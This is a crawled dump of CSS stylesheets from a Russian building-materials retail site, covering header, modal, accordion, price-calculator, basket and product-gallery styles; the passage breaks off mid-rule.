headerwow{0%{top:-70px}100%{top:0}}.not-mobile header.fixed .phones i{display:none}.not-mobile header.fixed .header-bottom .phones{width:70%;padding-left:15px;padding-right:15px;text-align:center}.not-mobile header.fixed .header-top{display:none!important}header .header-top .top-sider a.callbacker,header.fixed .header-bottom a.callbacker{display:block;padding:10px 15px;background:#6d473b;-webkit-transition:all .2s ease;transition:all .2s ease}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:148px}.not-mobile header.fixed .header-bottom a.callbacker:hover span,header .header-top .top-sider a.callbacker:hover span{color:#ffffff}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:13.5px;line-height:1.5;color:#ffffff;padding-top:2px;vertical-align:top}.not-mobile header.fixed .posr{justify-content:space-around;padding:0;align-items:center;justify-content:space-around}.not-mobile header.fixed.fixed-header{box-shadow:1px 2px 18px -7px #000}.not-mobile header.fixed.fixed-header .logo a{padding:7px 20px 8px 15px}.not-mobile header.fixed.fixed-header .logo img{height:55px}@media screen and (min-width:992px) and (max-width:1199px){.not-mobile header.fixed.fixed-header .logo a{padding:7px 0}.navigation ul.navs li a.header-link-catalog,.not-mobile header.fixed .header-bottom a.callbacker{width:130px;font-size:12px;white-space:nowrap}.phones .phone{font-size:14px!important}header .header-bottom .cart a .carticon i,a.nav-link.mfav i,header .header-bottom .compariser i{font-size:26px;color:#6d473b}.not-mobile header.fixed .header-bottom a.callbacker span,header .header-top span{font-size:12px}.not-mobile header.fixed .header-bottom .phones{width:67%;padding:0}.top-left a,.top-right a{font-size:10.5px!important}.not-mobile header.fixed.fixed-header .logo{width:130px;padding-top:3px;padding-bottom:7px}.not-mobile header.fixed.fixed-header .logo img{height:47px}.col-logo{-ms-flex:0 0 14.666667%;flex:0 0 14.666667%;max-width:14.666667%}header .header-bottom .use-control{-ms-flex:0 0 26%;flex:0 0 26%;max-width:26%}.not-mobile header.fixed .posr{-ms-flex:0 0 42.666667%;flex:0 0 42.666667%;max-width:42.666667%;right:-15px}}.align-left{text-align:left!important}.icon-article-avatar{margin:0 auto;display:block;position:relative;width:75px;height:75px;background:#e6e8e7;border-radius:50%;padding:9px}.icon-article-avatar img{position:absolute;top:0;bottom:0;margin:auto;width:59px}.sp-arrow{display:flex;align-items:center}.sp-arrow span{width:100%}.form-control:focus{box-shadow:none}.modal{z-index:10000}.modal-title{text-decoration:none;background-color:transparent;color:#443029;border-color:initial;font-size:20px;line-height:22px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:700;margin-bottom:20px;top:12px;position:relative;padding-left:1rem;z-index:1}.modal-header{border-top-left-radius:20px;border-top-right-radius:20px;background:linear-gradient(90deg,rgb(66 42 4 / 7%) 0%,rgb(85 49 13 / 7%) 35%)}.modal-footer{border-bottom-left-radius:16px;border-bottom-right-radius:16px}.modal-body{background:linear-gradient(90deg,rgb(71 53 45 / 4.94%) 0%,rgb(71 53 45 / 0.94%) 35%)}.popup__close{width:40px;height:40px;display:inline-block;position:absolute;top:16px;right:16px;z-index:1}.popup__close::after,.popup__close::before{transition:background .3s ease 0s;background-color:#9d9da5;content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.popup__close::before,.popup__close::before{width:2px;height:20px}.popup__close::after,.popup__close::after{width:20px;height:2px}#callbackform{max-width:500px;margin:auto}.modal-content{border-radius:20px}.modal-footer .btn-blue{border-bottom-right-radius:16px;border-bottom-left-radius:16px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.modal-footer .btn-blue:hover{background:linear-gradient(90deg,rgb(71 53 45 / 98%) 0%,rgb(71 53 45) 35%);border-color:transparent}#callbackform .callback_terms,.terms{display:inline-block;line-height:0.87}#callbackform input[name=check]{display:none}.block-consultant-artic{background:#6d473b;padding:40px 60px;margin-top:60px}.block-consultant-artic .h5{font-weight:400;font-size:19px}.block-consultant-artic .consultant-name{position:absolute;bottom:-15px}.block-consultant-artic .btn:hover,.block-consultant-artic .btn:focus{background:white}.block-consultant-artic img.consultant{position:absolute;bottom:-40px;width:80%;right:-15px}.block-consultant-artic .text-manager{margin-bottom:1rem}.block-consultant-artic a.phone-text{color:white;font-size:2rem;font-weight:700;position:relative;top:-7px}.block-consultant-artic label[for="terms"] span a.white{position:relative;left:5px}.block-consultant-artic label[for="terms"] span{font-size:80%;font-weight:400;position:relative;top:-3px;left:5px;white-space:break-spaces}.block-form-ccd .inline-groups-desctop {display: flex;justify-content: space-between}.block-form-ccd label {margin: 0 auto;display: flex;justify-content: flex-start;align-items: center}.block-form-ccd label span {font-size: 12px;padding-left: 10px}#installments_form label.white.error{border:2px solid #c16868;width:100%;padding:5px 12px 0;margin-bottom:-1px}#installments_form input.phone.error::-webkit-input-placeholder,#installments_form input.phone.error::placeholder{color:#c16868}#installments_form input.phone.error:-moz-placeholder,#installments_form input.phone.error::-moz-placeholder{color:#c16868;opacity:1}#installments_form input.phone.error:focus{border-color:#c16868}#installments_form input.phone.error{border-color:#c16868}#consultation_form{padding:20px;background: #f8f9fa;background: rgb(174 149 149 / 30%);}#consultation_form .h5{font-size:1.25rem;color:#6d473b;font-weight:700}.b24-widget-button-position-bottom-right{right:25px!important;bottom:16px!important}.b24-widget-button-inner-mask{opacity:0!important}.b24-widget-button-pulse,.b24-widget-button-pulse.b24-widget-button-pulse-animate{border:none!important}.b24-widget-button-shadow {display:none;}@media (max-width:768px){label[for="terms"],.block-consultant-artic .text-manager{line-height:1.05}.heading.d-flex.justify-content-between{flex-direction:column;padding-bottom:27px}.def-section .heading h2{background:none;font-size:18px;margin-bottom:0;text-align:left}.products #mse2_results .item .text a.title {display:block;display:-webkit-box;height:40px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.products #mse2_results .item .text a.title,.products .looked-wrap .item .text a.title{font-size:10px}.products #mse2_results .item .text .characters {display:none}.products #mse2_results .item-wrap {width: 50%;padding: 0 5px}.products .item .text .prices{flex-direction:column}.products #mse2_results .item .text .prices{flex-direction:column}.products .looked-slider .item .text .prices{flex-direction:row}.filter-page .products .item .text .prices .old_price {margin:10px auto 0 auto}h4.table-title{padding:0 8px 8px;color:#6d473b;line-height:inherit;font-size:18px}.tab-content>.active{padding:20px 8px}a#scrollUp{display:none!important}header .header-bottom .use-control{padding-right:15px;font-size:13px}.product .product .item .text a,.product .products .item .text a.title{line-height:1.4;font-size:12px}}@media (max-width:375px),(max-width:768px){.def-section .container .row .col-lg-12{padding:0}.table-dark td{font-size:16px}.product-tabs .nav-tabs{overflow-x:scroll;overflow-y:hidden;background:none;flex-wrap:nowrap;margin:0 15px;border-radius:inherit}.product-tabs .nav-tabs .nav-link.active{border-radius:inherit}.product-tabs .nav-tabs .nav-link{font-size:12px;background-color:#ebeff1}.phones.d-block.d-sm-block.d-md-none{padding:10px!important;line-height:1.3!important}header .header-bottom .logo a img{width:auto}header .header-bottom .logo>a{padding:5px}.compare-table-header .product .item .text a:first-child{font-size:12px!important}}@media (min-width:768px){.not-mobile header.fixed.fixed-header .logo{height:70px}}.accordion{font-size:1rem;width:100%;margin:0 auto;border-radius:5px}.accordion-header,.accordion-body{background:white}.accordion-header{padding:0.75em 1.5em;cursor:pointer;font-size:.7em;letter-spacing:.1em;transition:none;font-size:14px;line-height:2}.accordion-header .di{width:54px;display:inline-block;padding-right:15px}.accordion-header .di::before{display:block;position:absolute;content:'';width:35px;height:35px;background-size:100%;background-position:left top;background-repeat:no-repeat}.accordion-header .di.hand-get-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-at-getting.webp)}.accordion-header .di.credit-card-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}.accordion-header .di.installment-pay-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-installment.webp)}.accordion-header .di.score-pdf-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-score-pdf.webp)}.accordion-header .di.coin::before{background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}.accordion-header i{width:44px;font-size:24px;text-align:center;vertical-align:middle;padding-right:15px}.accordion__item{border-bottom:1px solid #d3d1d1}.accordion__item .accordion__item{border-bottom:1px solid rgba(0,0,0,0.08)}.accordion-header{color:#6d473b}.accordion-header:hover{color:inherit;background:#f6f3f1;position:relative;z-index:5}.accordion-header:hover .di::before{filter:brightness(0)}.accordion-body{background:#fcfcfc;color:#353535;display:none}.accordion-body__contents{padding:1.5em 1.5em;font-size:.85em}.accordion:first-child > .accordion__item > .accordion-header{border-bottom:1px solid transparent}.accordion__item > .accordion-header:after{content:'\f107';font-family:'Font Awesome 5 Pro';font-size:1.2em;float:right;position:relative;top:-2px;transition:none;transform:rotate(0deg)}.accordion__item.active > .accordion-header:after{transform:rotate(-180deg)}.accordion__item.active .accordion-header {background: #f6f3f1;color: #6d473b}body:not(.product) .accordion__item.active .accordion-header {color: #cc2924}.accordion__item .accordion__item .accordion-header{background:#f1f1f1;color:#353535}@media screen and (max-width:767px){.accordion{width:100%}}.pagenews-wrapper .container .ytbe{text-align:center}.pagenews-wrapper .container .ytbe,#xytbe .sf_ytbe iframe{margin:0 auto;display:block;padding-bottom:15px}.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:300px}@media screen and (max-width:767px){.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:190px}}.alert.alert-default{background:#f2f2f2;background:antiquewhite;border-color:rgb(20 12 3 / 3%)}.alert-hope{background:#f6f3f1;border-color:#f0ece7}.installments-alert{background:#f6f3f1;margin-right:20px;padding:0.75rem 1.25rem;line-height:1.6}img.img-captcha:hover {cursor: pointer}.products .as-admin .item .image .labels img {display: none;}.modal-header:hover, .ui-draggable-handle:hover {cursor: grab;cursor: -moz-grab}.modal-header:active, .ui-draggable-handle:active {cursor: grabbing;cursor: -moz-grabbing}.modal-body:hover {cursor: default}.stock_modal .modal-dialog .modal-body {font-size: 12px}.content-wrap .cut {display:none}.sf_content {padding-left: 15px;padding-right: 15px}.block-qf {margin-bottom: 40px;padding: 10px 20px;background: #6d473b}.block-qf a.phone-text {font-weight: 700;font-size: 12px;color: white;position: relative;top: -7px}.block-qf input.form-control.phone::placeholder {font-size: 10px;vertical-align: top}.block-qf input.form-control.phone, .block-qf button {height:29px}.container .block-qf input.form-control.phone::placeholder {font-size: inherit}.container .block-qf input.form-control.phone, .container .block-qf button {height: 38px}.content-wrap {padding-top: 40px}.not-mobile .filters-title {position: relative;cursor: default;margin: 0;font-size: 16px;padding-right: 20px;font-weight: 500}ul+h2,ol+h2,ul+h3,ol+h3,ul+h4,ol+h4, .content-wrap h2,.content-wrap h3,.content-wrap h4 {display: block;width: 100%;}@media (min-width: 1239px) and (max-width: 1599px) {.navigation ul.navs li:hover>ul li.delay .mmm {max-height: 438px;overflow-y: scroll;}}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product_calc.css?v=25.16712
body_size: 3806
content:
.prod-inf {
    background: #fff;
    border: 1px solid #E3E3E3;
    border-radius: 16px;
    padding: 0px 27px 5px;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 15px;
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    display: block;
    width: auto;
    max-width: 100%;
    padding: 0 15px;
    margin-bottom: 0.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
    text-align: left;
    font-size: 16px;
    font-weight: 300;
}
input[type="number"] {
    -moz-appearance: textfield;
    -webkit-appearance: none;
    appearance: none;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
input#field_width:hover {
    cursor: not-allowed;
}
input[name="field_length[]"]:not(label):hover {
    background: white;
    border-color: #0e8420;
}
.input-group.ig {
    max-width: 120px;
}
.input-group.igshot {
    padding-left: 25px;
    padding-right: 25px;
}
.input-separator {
    line-height: 1;
    position: absolute;
    pointer-events: none;
    bottom: 0.6rem;
}
.separator-cross {
    right: 95%;
    left: -1rem;
    margin-right: -0.6rem;
}
.separator-equals {
    left: 99%;
    margin-left: -1rem;
    font-weight: 600;
}

.clac_single_form .inputs .input-group.igshot:first-child .input-item {
    display: flex;
    line-height: 1.4;
    font-weight: 600;
    width: 100%;
    cursor: default;
    padding: 6px 0px 6px 16px;
    position: relative;
    background: #f9f9f9;
    border-radius: 6px;
    border: 1px solid #dbdbdb;
}

.clac_heigth_form_block label {
    display: block;
    height: fit-content;
    height: max-content;
    height: min-content;
}
.form-control:disabled, .form-control[readonly] {
    background-color: #e9ecef;
    opacity: 1;
}
.input-group:not(.rez-poiska-hs)>.form-control {
    display: inline-block;
    position: relative;
    margin: 0;
    padding-left: 16px;
    background: #F6F6F6;
    min-width: 100%;
    max-width: 180px;
    width: 100%;
    height: 36px;
    line-height: 1.5;
    font-size: 1rem;
    font-weight: 600;
    vertical-align: top;
    border: 1px solid #ced4da;
    border-radius: 0.25rem !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    transition: all 0.25s ease-in-out;
    box-shadow: none !important;
}
input[readonly].length-var:hover, input[disabled].length-var:hover {
    cursor: default;
}
input[readonly].length-var, input[disabled].length-var {
    color: #495057 !important;
}

.innerqty {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 60px;
    flex: 0 0 60px;
    max-width: 141px;
    padding-right: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
}

.qty-btn, .product-field_remove {
    width: 41px;
    height: 36px;
    background: #F7F7F7;
    border-radius: 16px;
    position: relative;
    padding: 0;
    border: 0;
    border: 1px solid #ced4da;
    cursor: pointer;
}
.qty-btn:before, .qty-btn:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #414141;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.qtyplus:after, .qty-plus:after {
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
          transform: translate(-50%, -50%) rotate(-90deg);
}
.qtyValue {
    width: 41px;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    height: 36px;
    padding: 0;
    border: 0;
    text-align: center;
    outline: none;
}
fieldset.clac_heigth_form input::placeholder {
    font-size: 12px;
}
.clac_heigth_form_block.item-length .product-field_remove:not(:first-child) {
    visibility: hidden;
}
.product-field_remove {
    text-align: center;
    line-height: 2.2;
}

.clac_heigth_form_block.item-length .price.item-footer {
    font-size: 10px;font-weight: 400;margin-top: 5px;margin-bottom: 17px;
}
.clac_heigth_form_block.item-length .price.item-footer span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: inline-block;
    position: relative;
}
.clac_heigth_form_block.item-length .price.item-footer span:not([id^=calc_price_result]):not([id^=calc_meters_item_result]):before {
    content: "";
    display: block;
    position: absolute;
    left: 8px;
    right: 8px;
    height: 1px;
    background: #D2D2D2;
    bottom: 0;
}

.clac_heigth_form_block:nth-child(3) button.product-field_remove {
    visibility: hidden;
}

.product-details .product-form-calc {
    position: relative;
    margin: 20px 0;
}
.product-form-calc .price span {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: inline-block;
  position: relative;
}

.product-form-callc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}
#priceProductResult {
    font-size: 20px;
    font-weight: 600;
    position: relative;
    top: -6px;
}


.inputs .input-group:last-child {
    justify-content: flex-end;
}
.clac_single_form .inputs .input-group:last-child {
    white-space: nowrap;
    justify-content: flex-start;
}

.product-form-calc .price span:not(#calc_price_result):before {
  content: "";
  display: block;
  position: absolute;
    top: 16px;
  left: 8px;
  right: 8px;
  height: 1px;
  background: #D2D2D2;
  bottom: 0;
}

button.clone[value="calc/add"] {
    border: none;
    font-size: 12px;
    background: transparent;
    cursor: pointer;
}


.tooltip-info-label:hover {color: saddlebrown;cursor: pointer;}
.tooltip-info-label {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-left: 5px;
    text-align: center;
    font-size: 8px;
    border: 1px solid;
    border-radius: 50%;
    position: relative;
    top: -8px;
    line-height: 1.5;
    color: rosybrown;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "TTHoves", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: 1;
}
.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^=top] {
  padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^=top] .arrow {
  bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^=top] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #fff;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^=right] {
  padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^=right] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^=right] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #fff;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^=bottom] {
  padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^=bottom] .arrow {
  top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^=bottom] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #fff;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^=left] {
  padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^=left] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^=left] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #fff;
}

.tooltip-inner {
    max-width: 360px;
    padding: 0.45rem 0.88rem 0.25rem 0.88rem;
    color: #000;
    text-align: left;
    background-color: #fff;
    border-radius: 0.25rem;
    box-shadow: 0px 4px 4px 0px rgb(0 0 0 / 25%);
    border-top: 1px solid rgb(0 0 0 / 10%);
    margin-top: -6px;
    color: #594d4d;
}





span#installments_calc_price_result {
    font-weight: 600;
}
.calc-price-result {
    font-size: 23px;
    font-weight: 600;
    position: absolute;
    top: 2px;
}

/* Product:modal add/cart ON dev mart 2024 */
/* Basket cart */
.basket-item {
    color: #636363;
    padding: 0rem 1rem 0rem 1rem;
}

.basket-item__product {
    display: flex;
    position: relative;
    align-items: center;
    justify-content: flex-start;
    padding: 0.3rem 0.2rem 1rem 0.3rem;
}

.img-box {
    width: 150px;
    flex-shrink: 0;
    position: relative;
}
.img-box:before {
    content: "";
    display: block;
    padding-top: 69.9029%;
}

.img-box img {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    object-fit: contain;
}
.js-mobile .hidden-m-text {  display: none;}
.basket-item .single {
    padding-right: 0.4rem;
}
.js-mobile .basket-item .single .row-item[data-td="Стоимость"] {
    float: right;
    right: 8px;
    position: absolute;
    bottom: 13px;
}
.js-mobile .basket-item .item-row.single {
    padding: 0.5rem !important
}
.basket-item .item-row {
    display: flex;
    position: relative;
    min-height: 0.69rem;
    align-items: center;
    transition: color 0.35s ease;
    border-top: 1px solid #ececec;
    justify-content: space-between;
    /*padding: 1rem 0.18rem 0.25rem 0.3rem;*/
    padding: 0.4rem 0.18rem 0.6rem 0.3rem;
}
.basket-item__row-text--link {
    cursor: pointer;
}

.basket-item__row-text {
    align-items: center;
    display: inline-flex;
    justify-content: flex-end;
}
.basket-item .product-item-wrap-total {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: 30px;
}
.basket-item .item-row.single.piece {
    justify-content: flex-end;
    padding-bottom: 0;
}
.basket-item .item-row.single.piece>* {
    margin-left: 25px;
}
.js-mobile .basket-item .item-row.single.piece>*:first-child {
    margin-left: 0;
    top: -7px;
    position: relative;
}
.js-mobile .product-total-costs {
    padding: 0.65rem;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] {
    right: 23%;
    bottom: auto;
}
.js-mobile .basket-item .item-row.single.piece .delete {
    top: 28% !important;
}
.js-mobile .basket-item .single.piece .row-item[data-td="Стоимость"] span>small {
    font-size: 12px;
}
.js-mobile .basket-item .item-row.single.piece {
    justify-content: space-between;
}
.basket-item .row-item-price {
    align-self: self-start;
}
.basket-item__row-price {
    color: #000;
    font-weight: 600;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .info-item {
    margin: 0;
    padding: 0 0.09rem;
    position: relative;
}
.basket-item .cart-product-description {
    width: 100%;
    transition: opacity 0.35s ease;
    align-self: start;
    /*padding-right: 40px;*/
    line-height: 1.3;
    padding-top: 3px;
    
}
.js-mobile .basket-item .product-item-wrap-total {
    flex-wrap: wrap;
    padding: 0;
    min-width: 180px;
}
.js-mobile .basket-item .cart-product-description {
    font-size: 12px;
    padding-right: 0;
}
.js-mobile .product-price-wrap {
    padding-left: 20px;
}

.basket-item .op-name, .basket-item .op-val {
    margin: 0;
    padding: 0;
    vertical-align: top;
    display: inline-block;
}
.basket-item .product-price {
    color: #000;
    display: block;
    white-space: nowrap;
    transition: opacity 0.35s ease;
}

.basket-item .product-price-wrap {
    position: relative;
    padding-right: 0.3rem;
    text-align: right;
    align-self: start;
}
.basket-item .qty-view {
    position: relative;
    padding-top: 15px;
}

.basket-item .delete {
    top: auto;
    right: 5%;
    opacity: 0.5;
    line-height: 1;
    cursor: pointer;
    color: #292929;
    position: absolute;
    margin-left: 0.14rem;
    margin-top: -0.05rem;
    transition: opacity 0.35s ease, transform 0.35s ease, color 0.35s ease;
}

/*media*/
@media only screen and (max-width: 750px) {
    .ctwrapp-title {
        font-size: 21px;
        line-height: 29px;
        display: block;
        margin-block-end: 1.33em;
        margin-bottom: 12px;
    }
    .elementor-contact a.phone-text {
        font-size: 26px;
    }
    .title, .pagetitle {
        font-size: 26px;
        line-height: 35px;
    }
    /*.product-block__details {
        display: none;
    }*/
    .basket-item {
        padding-right: 2rem;
        font-size: 11px;
        padding: 0px;
    }
    .basket-item__product {
        display: flex;
        padding: 0.32rem 0 0;
    }
    .basket-item .product-title {
        display: flex;
        overflow: hidden;
        min-height: 0.68rem;
        align-items: center;
        margin-bottom: 0.27rem;
        justify-content: flex-start;
    }
    .basket-item .product-price {
        font-size: inherit;
        line-height: inherit;
        margin-bottom: 0.35rem;
    }
    .img-box {
        width: auto;
        height: 100px;
        padding-right: 40px;
    }
    
    .basket-item .product-price-wrap {
        display: flex;
        justify-content: space-between;
        width: auto;
    }
    .basket-item .qty-view {
        top: 0;
    }
    
    .basket-item .delete {
        position: absolute;
        top: auto;
        right: 10%;
    }
    
    .basket-item .cherepica .multiple {
        padding: 0 7px !important;
    }
    .basket-item .product-item-wrap-total {
        padding-right: 15px;
    }
    .row-item {
        align-content: center;
        padding: 0;
    }
    .basket-item .cherepica {
        padding-right: 15px;
    }
    .mutliplex {
        white-space: nowrap;
    }
    #comeback .modal-footer {
        flex-direction: column;
    }
    #comeback .modal-footer>:not(:last-child) {
        line-height: normal;
        padding-bottom: 16px;
    }
    .row-item[data-td="Площадь"] {
        display: none;
    }
    /*.cherepica .row-item:not(.multiple) {
        min-width: calc(10% * 3);
    }*/
    
    .input-group.igshot {padding: 0;}
    .input-separator, .input-group.igshot:first-child {
        display: none;
    }
    
    legend {
        padding: 0;
    }
    .prod-inf {
        border: none;
        padding: 0px 0px 5px;
    }
    .input-group:not(.rez-poiska-hs)>.form-control {
        width: 75px;
        padding-left: 14px;
    }
    .product-form .col-md-6:nth-child(2) {
        padding-top: 20px;
        margin-top: 20px;
    }
    
    .product-details .product-form .col-md-6:nth-child(2) .price {
        font-size: 17px !important;
    }
    .product-details .product-form .col-md-6:nth-child(2) .price:not(.old-price) {
        font-size: 21px !important;
    }
    /*.input-group:not(.rez-poiska-hs)>.form-control {
        border: none;
        padding: 3px;
        background: none;
    }*/
    /*.input-group.ig {
        max-width: 90px;
    }*/
    .input-group.igshot:last-child {
        width: -webkit-fill-available;
        min-width: 80px;
        max-width: 115px;
    }
    .qty-btn, .product-field_remove {
        background: transparent;
        border: none;
    }
    .calc-heading-group {
        border-bottom: 1px solid #ccc;
    }
}

.count-item-res-wrap {
    padding: 0 0.5rem;
    background: #f6f3f1;
    display: inline-block;
}
span.count-item-res {

}


.basket-item-info {
    display: flex;
    color: #636363;
    flex-wrap: wrap;
    margin: 0 -0.09rem;
    line-height: 1.23rem;
    letter-spacing: 0.02em;
    align-items: flex-start;
    justify-content: flex-start;
}
.row-item {
    display: grid;
}

.basket-item .cherepica {
    display: inline-flex;
}
.basket-item .cherepica .multiple {
    padding: 0 25px;
}


/* Additionally CSS in Product */
.btn-often-looks {
    margin: 0 15px 18px 0;
    border: 1px solid #684235;
    color: #684235;
    font-size: .8em;
}
@media only screen and (max-width: 750px) {
    .product-often-looks {
        padding: 0 23px;
    }
    .btn-often-looks {
        margin: 0 0 15px 0;
        font-size: .6em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://dom198.ru/css/product.css?v=140320642255.6476
body_size: 3145
content:
.social-messengers .social-icons .whatsapp{cursor:pointer;color:#684235;width:max-content}.social-messengers .social-icons .whatsapp span{padding-top:0.75rem;padding-left:8px}.social-messengers .social-icons .whatsapp:hover{color:#171717}.social-messengers .social-icons .whatsapp:not(:hover) span{text-decoration:underline}.social-messengers .social-icons img{width:40px}a.comparison-link:hover{background:#ededed;border:1px solid #e5e5e5;box-shadow:inset 0px 0px 7px 2px #e5e5e5;color:#8d5e4e}a.comparison-link.active{border-bottom:none;background:#efefef;color:black}.comparison .comparison-add{display:inline-block}.comparison .comparison-remove,.comparison .comparison-go,.comparison .comparison-total,.comparison.added .comparison-add{display:none}.comparison.added .comparison-remove,.comparison.added.can_compare .comparison-go,.comparison.added.can_compare .comparison-total{display:inline-block}.comparison .loading{opacity:.7;cursor:default}.comparison .loading:hover{text-decoration:none}.def-section .advantages-th-wrapper h3{font-size:22px;line-height:25px;color:#666;font-weight:500;text-transform:uppercase;background:url(../img/title-underline-trans-267x8.webp) no-repeat center bottom;padding-bottom:15px;text-align:center;margin-bottom:30px}.product-details .product-gallery .small-gallery .item:hover{cursor:pointer}.product-details{position:relative}.product-details h1{text-align:left;background:transparent;color:#444}.product-details h1::after{display:none}.product-details .product-gallery{position:relative}.product-details .product-gallery .big-gallery{position:relative;border:none}.product-details .product-gallery .big-gallery .item{max-height:330px;text-align:center;line-height:270px}.product-details .product-gallery .big-gallery .item img{display:inline-block;max-height:310px;width:auto}.product-details .product-gallery .big-gallery .owl-prev,.product-details .product-gallery .big-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .big-gallery .owl-prev:hover,.product-details .product-gallery .big-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .big-gallery .owl-prev{left:5px}.product-details .product-gallery .big-gallery .owl-next{right:5px}.product-details .product-gallery .small-gallery{position:relative;border-top:1px solid transparent;transform:scale(0.9)}.product-details .product-gallery .small-gallery .owl-stage-outer{margin-right:-1px}.product-details .product-gallery .small-gallery .owl-item.current .item{border:1px solid #DD4814}.product-details .product-gallery .small-gallery .item{max-height:105px;text-align:center;line-height:85px;border:1px solid transparent}.product-details .product-gallery .small-gallery .item img{display:inline-block;max-height:85px;width:auto}.product-details .product-gallery .small-gallery .owl-prev,.product-details .product-gallery .small-gallery .owl-next{position:absolute;top:50%;margin-top:-15px;color:#d1d1d1;font-size:20px}.product-details .product-gallery .small-gallery .owl-prev:hover,.product-details .product-gallery .small-gallery .owl-next:hover{color:#6d473b}.product-details .product-gallery .small-gallery .owl-prev{left:5px}.product-details .product-gallery .small-gallery .owl-next{right:5px}.product-details .product-description{position:relative;padding:0 15px 15px 0}.product-details .product-description .addition-options{position:relative}.product-details .product-description .addition-options>div+div{margin-top:15px}.addition-options-panel{display:flex;column-gap:10px}.product-details .product-description .addition-options .sub-title{font-weight:500;display:block;margin:0 0 10px}.product-details .product-description .addition-options .product-option-wrapp{position:relative;display:flex;flex-direction:column}.product-details .product-description .addition-options .product-option-wrapp.border-pick{border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors{position:relative;overflow:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item{position:relative;display:inline-block}.product-details .product-description .addition-options .product-option-wrapp.colors .item div{position:relative}.product-details .product-description .addition-options .product-option-wrapp.colors .item div img{border:none;border:1px solid #171717}.product-details .product-description .addition-options .product-option-wrapp.colors .item input{position:absolute;visibility:hidden}.product-details .product-description .addition-options .product-option-wrapp.colors .item 